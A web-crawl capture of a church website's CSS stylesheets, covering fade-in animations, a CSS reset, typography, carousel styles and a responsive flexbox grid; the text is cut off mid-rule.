  font-weight: 600;
  font-family: "Montserrat";
}

.c-mobile-menu__utility .c-mobile-menu__toggle {
  min-width: 2.4rem;
  min-height: 2.4rem;
}

.c-mobile-menu__utility-item-wrapper .current_page_item &, .c-mobile-menu__utility-item-wrapper .current_page_ancestor & {
  border-color: #ffffff;
}

.c-mobile-menu__utility-child-list {
  border-bottom: 0.2rem solid rgba(0, 0, 0, 0.4);
  padding: 0.2rem 0 0.4rem 1.6rem;
  font-size: 1.2rem;
  text-transform: uppercase;
  letter-spacing: 0.1rem;
  font-weight: 600;
  font-family: "Montserrat";
}

.c-mobile-menu__utility-child-link {
  min-height: 4.2rem;
  display: flex;
  align-items: center;
}

--- FILE ---
content_type: text/css
request_url: http://cedarhillbaptistchurch.org/css/appef77.css
body_size: 49866
content:
/**
 * @sass-export-section="site-colors-all"
 */
/* prettier-ignore */
@import url("https://fonts.googleapis.com/css?family=Oswald:500");
@-webkit-keyframes fadesIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
@keyframes fadesIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@-webkit-keyframes fadesInFromRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2rem, 0, 0);
            transform: translate3d(2rem, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadesInFromRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2rem, 0, 0);
            transform: translate3d(2rem, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@-webkit-keyframes fadesInFromLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2rem, 0, 0);
            transform: translate3d(-2rem, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadesInFromLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2rem, 0, 0);
            transform: translate3d(-2rem, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@-webkit-keyframes fadesInFromTop {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2rem, 0);
            transform: translate3d(0, -2rem, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadesInFromTop {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2rem, 0);
            transform: translate3d(0, -2rem, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@-webkit-keyframes fadesInFromBelow {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2rem, 0);
            transform: translate3d(0, 2rem, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes fadesInFromBelow {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2rem, 0);
            transform: translate3d(0, 2rem, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video,
button {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline; }

button {
  width: auto;
  overflow: visible;
  background: transparent;
  color: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block; }

body {
  line-height: 1; }

ol,
ul {
  list-style: none; }

blockquote,
q {
  quotes: none; }

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

:root {
  font-size: 62.5%; }

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

html,
body {
  min-height: 100%;
  width: 100%;
  font-family: "Rubik";
  font-weight: 400;
  font-size: 1.6rem;
  line-height: 1.6; }

body:not(.keyboard-user) *:focus {
  outline: none; }

body {
  background-color: #FBF9F7; }
  body.is-locked {
    overflow: hidden; }

i,
em {
  font-style: italic; }

b,
strong {
  font-weight: 500; }

p {
  line-height: 1.625; }

p + p {
  margin-top: 4rem; }

a {
  color: inherit;
  text-decoration: none; }

img {
  display: block;
  max-width: 100%; }

abbr[title],
acronym[title] {
  text-decoration: none; }

button {
  border: none;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: visible;
  background: transparent;
  color: inherit;
  font: inherit;
  text-align: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none;
  min-height: 4.4rem;
  min-width: 4.4rem; }
  button:hover {
    cursor: pointer; }

pre {
  font-family: monospace;
  padding: 2rem;
  border: 0.1rem solid #323232;
  margin: 2rem;
  background: #e9e9e9; }

.f-title--h1 {
  font-family: "Rubik";
  font-weight: 500;
  font-size: 5.0rem;
  line-height: 1.06; }

.f-title--h2 {
  font-family: "Rubik";
  font-weight: 500;
  font-size: 4.0rem;
  line-height: 1.225; }

.f-title--h3 {
  font-family: "Rubik";
  font-weight: 400;
  font-size: 3.4rem;
  line-height: 1.25; }

.f-title--h4 {
  font-family: "Rubik";
  font-weight: 400;
  font-size: 2.4rem;
  line-height: 1.15; }

.f-title--h5 {
  font-family: "Montserrat";
  font-weight: 400;
  font-size: 2.0rem;
  line-height: 1.4; }

.f-type--subtitle {
  font-family: "Montserrat";
  font-weight: 400;
  font-size: 1.5rem;
  line-height: 1.3; }

.f-type--body {
  font-family: "Rubik";
  font-weight: 400;
  font-size: 1.6rem;
  line-height: 1.6; }

.f-type--body-2 {
  font-family: "Rubik";
  font-weight: 400;
  font-size: 1.5rem;
  line-height: 1.7; }

.f-type--tags {
  font-family: "Montserrat";
  font-weight: 500;
  font-size: 1.3rem;
  line-height: 1.45; }

.f-type--caption {
  font-family: "Rubik";
  font-weight: 400;
  font-size: 1.3rem;
  line-height: 1.38; }

.f-type--small-title {
  font-size: 1rem;
  font-family: "Montserrat";
  text-transform: uppercase;
  letter-spacing: 0.15rem;
  font-weight: 600; }

.u-aspect-ratio.native-img img {
  width: auto;
  margin: 0 auto;
  height: 80%;
  top: 10%; }

.u-aspect-ratio.u-without-border-radius .resp-img img {
  border-radius: 0px; }

.resp-img img {
  border-radius: 3px;
  overflow: hidden; }

.flickity-enabled {
  position: relative; }

.flickity-enabled:focus {
  outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%; }

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%; }

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none; }

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab; }

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.flickity-button {
  position: absolute;
  background: rgba(255, 255, 255, 0.75);
  border: none;
  color: #333; }

.flickity-button:hover {
  background: #ffffff;
  cursor: pointer; }

.flickity-button:focus {
  outline: none;
  -webkit-box-shadow: 0 0 0 0.5rem #19f;
          box-shadow: 0 0 0 0.5rem #19f; }

.flickity-button:active {
  opacity: 0.6; }

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  pointer-events: none; }

.flickity-button-icon {
  fill: currentColor; }

.flickity-prev-next-button {
  top: 50%;
  width: 4.4rem;
  height: 4.4rem;
  border-radius: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%); }

.flickity-prev-next-button.previous {
  left: 1rem; }

.flickity-prev-next-button.next {
  right: 1rem; }

.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 1rem; }

.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 1rem; }

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%; }

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -2.5rem;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1; }

.flickity-rtl .flickity-page-dots {
  direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 1rem;
  height: 1rem;
  margin: 0 0.8rem;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer; }

.flickity-page-dots .dot.is-selected {
  opacity: 1; }

.o-container,
.o-container-fluid {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  max-width: 144rem;
  padding-right: 2.4rem;
  padding-left: 2.4rem; }
  @media only screen and (min-width: 46.875em) {
    .o-container,
    .o-container-fluid {
      padding-right: 4.8rem;
      padding-left: 4.8rem; } }

.o-row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 0;
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -1.6rem;
  margin-left: -1.6rem; }
  .o-row--normal {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row; }
  .o-row--reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
  .o-row--start {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    text-align: start; }
  .o-row--center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center; }
  .o-row--end {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    text-align: end; }
  .o-row--top {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .o-row--middle {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .o-row--bottom {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end; }
  .o-row--around {
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around; }
  .o-row--between {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; }

.o-col {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-right: 1.6rem;
  padding-left: 1.6rem;
  width: 100%;
  -webkit-flex-basis: auto;
      -ms-flex-preferred-size: auto;
          flex-basis: auto; }

.o-col--first {
  -webkit-box-ordinal-group: 0;
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1; }

.o-col--last {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1; }

.o-col--initial {
  -webkit-box-ordinal-group: initial;
  -webkit-order: initial;
      -ms-flex-order: initial;
          order: initial; }

.o-col-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-right: 1.6rem;
  padding-left: 1.6rem;
  -webkit-flex-basis: 8.33333%;
      -ms-flex-preferred-size: 8.33333%;
          flex-basis: 8.33333%;
  max-width: 8.33333%; }

.o-col--offset-1 {
  margin-left: 8.33333%; }

.o-col-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-right: 1.6rem;
  padding-left: 1.6rem;
  -webkit-flex-basis: 16.66667%;
      -ms-flex-preferred-size: 16.66667%;
          flex-basis: 16.66667%;
  max-width: 16.66667%; }

.o-col--offset-2 {
  margin-left: 16.66667%; }

.o-col-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-right: 1.6rem;
  padding-left: 1.6rem;
  -webkit-flex-basis: 25%;
      -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
  max-width: 25%; }

.o-col--offset-3 {
  margin-left: 25%; }

.o-col-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-right: 1.6rem;
  padding-left: 1.6rem;
  -webkit-flex-basis: 33.33333%;
      -ms-flex-preferred-size: 33.33333%;
          flex-basis: 33.33333%;
  max-width: 33.33333%; }

.o-col--offset-4 {
  margin-left: 33.33333%; }

.o-col-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-right: 1.6rem;
  padding-left: 1.6rem;
  -webkit-flex-basis: 41.66667%;
      -ms-flex-preferred-size: 41.66667%;
          flex-basis: 41.66667%;
  max-width: 41.66667%; }

.o-col--offset-5 {
  margin-left: 41.66667%; }

.o-col-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-right: 1.6rem;
  padding-left: 1.6rem;
  -webkit-flex-basis: 50%;
      -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
  max-width: 50%; }

.o-col--offset-6 {
  margin-left: 50%; }

.o-col-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-right: 1.6rem;
  padding-left: 1.6rem;
  -webkit-flex-basis: 58.33333%;
      -ms-flex-preferred-size: 58.33333%;
          flex-basis: 58.33333%;
  max-width: 58.33333%; }

.o-col--offset-7 {
  margin-left: 58.33333%; }

.o-col-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-right: 1.6rem;
  padding-left: 1.6rem;
  -webkit-flex-basis: 66.66667%;
      -ms-flex-preferred-size: 66.66667%;
          flex-basis: 66.66667%;
  max-width: 66.66667%; }

.o-col--offset-8 {
  margin-left: 66.66667%; }

.o-col-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-right: 1.6rem;
  padding-left: 1.6rem;
  -webkit-flex-basis: 75%;
      -ms-flex-preferred-size: 75%;
          flex-basis: 75%;
  max-width: 75%; }

.o-col--offset-9 {
  margin-left: 75%; }

.o-col-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-right: 1.6rem;
  padding-left: 1.6rem;
  -webkit-flex-basis: 83.33333%;
      -ms-flex-preferred-size: 83.33333%;
          flex-basis: 83.33333%;
  max-width: 83.33333%; }

.o-col--offset-10 {
  margin-left: 83.33333%; }

.o-col-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-right: 1.6rem;
  padding-left: 1.6rem;
  -webkit-flex-basis: 91.66667%;
      -ms-flex-preferred-size: 91.66667%;
          flex-basis: 91.66667%;
  max-width: 91.66667%; }

.o-col--offset-11 {
  margin-left: 91.66667%; }

.o-col-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding-right: 1.6rem;
  padding-left: 1.6rem;
  -webkit-flex-basis: 100%;
      -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
  max-width: 100%; }

.o-col--offset-12 {
  margin-left: 100%; }

@media only screen and (min-width: 30em) {
  .o-row-xs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-right: -1.6rem;
    margin-left: -1.6rem; }
    .o-row-xs--normal {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }
    .o-row-xs--reverse {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
          -ms-flex-direction: row-reverse;
              flex-direction: row-reverse; }
    .o-row-xs--start {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      text-align: start; }
    .o-row-xs--center {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      text-align: center; }
    .o-row-xs--end {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      text-align: end; }
    .o-row-xs--top {
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
    .o-row-xs--middle {
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .o-row-xs--bottom {
      -webkit-box-align: end;
      -webkit-align-items: flex-end;
          -ms-flex-align: end;
              align-items: flex-end; }
    .o-row-xs--around {
      -webkit-justify-content: space-around;
          -ms-flex-pack: distribute;
              justify-content: space-around; }
    .o-row-xs--between {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
  .o-col-xs-1 {
    -webkit-flex-basis: 8.33333%;
        -ms-flex-preferred-size: 8.33333%;
            flex-basis: 8.33333%;
    max-width: 8.33333%; }
  .o-col-xs--hide {
    display: none; }
  .o-col-xs--show {
    display: block; }
  .o-col-xs--offset-1 {
    margin-left: 8.33333%; }
  .o-col-xs-2 {
    -webkit-flex-basis: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
            flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .o-col-xs--hide {
    display: none; }
  .o-col-xs--show {
    display: block; }
  .o-col-xs--offset-2 {
    margin-left: 16.66667%; }
  .o-col-xs-3 {
    -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
            flex-basis: 25%;
    max-width: 25%; }
  .o-col-xs--hide {
    display: none; }
  .o-col-xs--show {
    display: block; }
  .o-col-xs--offset-3 {
    margin-left: 25%; }
  .o-col-xs-4 {
    -webkit-flex-basis: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
            flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .o-col-xs--hide {
    display: none; }
  .o-col-xs--show {
    display: block; }
  .o-col-xs--offset-4 {
    margin-left: 33.33333%; }
  .o-col-xs-5 {
    -webkit-flex-basis: 41.66667%;
        -ms-flex-preferred-size: 41.66667%;
            flex-basis: 41.66667%;
    max-width: 41.66667%; }
  .o-col-xs--hide {
    display: none; }
  .o-col-xs--show {
    display: block; }
  .o-col-xs--offset-5 {
    margin-left: 41.66667%; }
  .o-col-xs-6 {
    -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
            flex-basis: 50%;
    max-width: 50%; }
  .o-col-xs--hide {
    display: none; }
  .o-col-xs--show {
    display: block; }
  .o-col-xs--offset-6 {
    margin-left: 50%; }
  .o-col-xs-7 {
    -webkit-flex-basis: 58.33333%;
        -ms-flex-preferred-size: 58.33333%;
            flex-basis: 58.33333%;
    max-width: 58.33333%; }
  .o-col-xs--hide {
    display: none; }
  .o-col-xs--show {
    display: block; }
  .o-col-xs--offset-7 {
    margin-left: 58.33333%; }
  .o-col-xs-8 {
    -webkit-flex-basis: 66.66667%;
        -ms-flex-preferred-size: 66.66667%;
            flex-basis: 66.66667%;
    max-width: 66.66667%; }
  .o-col-xs--hide {
    display: none; }
  .o-col-xs--show {
    display: block; }
  .o-col-xs--offset-8 {
    margin-left: 66.66667%; }
  .o-col-xs-9 {
    -webkit-flex-basis: 75%;
        -ms-flex-preferred-size: 75%;
            flex-basis: 75%;
    max-width: 75%; }
  .o-col-xs--hide {
    display: none; }
  .o-col-xs--show {
    display: block; }
  .o-col-xs--offset-9 {
    margin-left: 75%; }
  .o-col-xs-10 {
    -webkit-flex-basis: 83.33333%;
        -ms-flex-preferred-size: 83.33333%;
            flex-basis: 83.33333%;
    max-width: 83.33333%; }
  .o-col-xs--hide {
    display: none; }
  .o-col-xs--show {
    display: block; }
  .o-col-xs--offset-10 {
    margin-left: 83.33333%; }
  .o-col-xs-11 {
    -webkit-flex-basis: 91.66667%;
        -ms-flex-preferred-size: 91.66667%;
            flex-basis: 91.66667%;
    max-width: 91.66667%; }
  .o-col-xs--hide {
    display: none; }
  .o-col-xs--show {
    display: block; }
  .o-col-xs--offset-11 {
    margin-left: 91.66667%; }
  .o-col-xs-12 {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    max-width: 100%; }
  .o-col-xs--hide {
    display: none; }
  .o-col-xs--show {
    display: block; }
  .o-col-xs--offset-12 {
    margin-left: 100%; }
  .o-col-xs--first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .o-col-xs--last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .o-col-xs--initial {
    -webkit-box-ordinal-group: initial;
    -webkit-order: initial;
        -ms-flex-order: initial;
            order: initial; }
  .o-col-xs {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
        -ms-flex: 1;
            flex: 1;
    width: auto;
    padding-right: 1.6rem;
    padding-left: 1.6rem; } }

@media only screen and (min-width: 38.75em) {
  .o-row-xs-sm {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-right: -1.6rem;
    margin-left: -1.6rem; }
    .o-row-xs-sm--normal {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }
    .o-row-xs-sm--reverse {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
          -ms-flex-direction: row-reverse;
              flex-direction: row-reverse; }
    .o-row-xs-sm--start {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      text-align: start; }
    .o-row-xs-sm--center {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      text-align: center; }
    .o-row-xs-sm--end {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      text-align: end; }
    .o-row-xs-sm--top {
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
    .o-row-xs-sm--middle {
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .o-row-xs-sm--bottom {
      -webkit-box-align: end;
      -webkit-align-items: flex-end;
          -ms-flex-align: end;
              align-items: flex-end; }
    .o-row-xs-sm--around {
      -webkit-justify-content: space-around;
          -ms-flex-pack: distribute;
              justify-content: space-around; }
    .o-row-xs-sm--between {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
  .o-col-xs-sm-1 {
    -webkit-flex-basis: 8.33333%;
        -ms-flex-preferred-size: 8.33333%;
            flex-basis: 8.33333%;
    max-width: 8.33333%; }
  .o-col-xs-sm--hide {
    display: none; }
  .o-col-xs-sm--show {
    display: block; }
  .o-col-xs-sm--offset-1 {
    margin-left: 8.33333%; }
  .o-col-xs-sm-2 {
    -webkit-flex-basis: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
            flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .o-col-xs-sm--hide {
    display: none; }
  .o-col-xs-sm--show {
    display: block; }
  .o-col-xs-sm--offset-2 {
    margin-left: 16.66667%; }
  .o-col-xs-sm-3 {
    -webkit-flex-basis: 25%;
        -ms-flex-preferred-size: 25%;
            flex-basis: 25%;
    max-width: 25%; }
  .o-col-xs-sm--hide {
    display: none; }
  .o-col-xs-sm--show {
    display: block; }
  .o-col-xs-sm--offset-3 {
    margin-left: 25%; }
  .o-col-xs-sm-4 {
    -webkit-flex-basis: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
            flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .o-col-xs-sm--hide {
    display: none; }
  .o-col-xs-sm--show {
    display: block; }
  .o-col-xs-sm--offset-4 {
    margin-left: 33.33333%; }
  .o-col-xs-sm-5 {
    -webkit-flex-basis: 41.66667%;
        -ms-flex-preferred-size: 41.66667%;
            flex-basis: 41.66667%;
    max-width: 41.66667%; }
  .o-col-xs-sm--hide {
    display: none; }
  .o-col-xs-sm--show {
    display: block; }
  .o-col-xs-sm--offset-5 {
    margin-left: 41.66667%; }
  .o-col-xs-sm-6 {
    -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
            flex-basis: 50%;
    max-width: 50%; }
  .o-col-xs-sm--hide {
    display: none; }
  .o-col-xs-sm--show {
    display: block; }
  .o-col-xs-sm--offset-6 {
    margin-left: 50%; }
  .o-col-xs-sm-7 {
    -webkit-flex-basis: 58.33333%;
        -ms-flex-preferred-size: 58.33333%;
            flex-basis: 58.33333%;
    max-width: 58.33333%; }
  .o-col-xs-sm--hide {
    display: none; }
  .o-col-xs-sm--show {
    display: block; }
  .o-col-xs-sm--offset-7 {
    margin-left: 58.33333%; }
  .o-col-xs-sm-8 {
    -webkit-flex-basis: 66.66667%;
        -ms-flex-preferred-size: 66.66667%;
            flex-basis: 66.66667%;
    max-width: 66.66667%; }
  .o-col-xs-sm--hide {
    display: none; }
  .o-col-xs-sm--show {
    display: block; }
  .o-col-xs-sm--offset-8 {
    margin-left: 66.66667%; }
  .o-col-xs-sm-9 {
    -webkit-flex-basis: 75%;
        -ms-flex-preferred-size: 75%;
            flex-basis: 75%;
    max-width: 75%; }
  .o-col-xs-sm--hide {
    display: none; }
  .o-col-xs-sm--show {
    display: block; }
  .o-col-xs-sm--offset-9 {
    margin-left: 75%; }
  .o-col-xs-sm-10 {
    -webkit-flex-basis: 83.33333%;
        -ms-flex-preferred-size: 83.33333%;
            flex-basis: 83.33333%;
    max-width: 83.33333%; }
  .o-col-xs-sm--hide {
    display: none; }
  .o-col-xs-sm--show {
    display: block; }
  .o-col-xs-sm--offset-10 {
    margin-left: 83.33333%; }
  .o-col-xs-sm-11 {
    -webkit-flex-basis: 91.66667%;
        -ms-flex-preferred-size: 91.66667%;
            flex-basis: 91.66667%;
    max-width: 91.66667%; }
  .o-col-xs-sm--hide {
    display: none; }
  .o-col-xs-sm--show {
    display: block; }
  .o-col-xs-sm--offset-11 {
    margin-left: 91.66667%; }
  .o-col-xs-sm-12 {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    max-width: 100%; }
  .o-col-xs-sm--hide {
    display: none; }
  .o-col-xs-sm--show {
    display: block; }
  .o-col-xs-sm--offset-12 {
    margin-left: 100%; }
  .o-col-xs-sm--first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .o-col-xs-sm--last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .o-col-xs-sm--initial {
    -webkit-box-ordinal-group: initial;
    -webkit-order: initial;
        -ms-flex-order: initial;
            order: initial; }
  .o-col-xs-sm {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
        -ms-flex: 1;
            flex: 1;
    width: auto;
    padding-right: 1.6rem;
    padding-left: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .o-row-sm {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
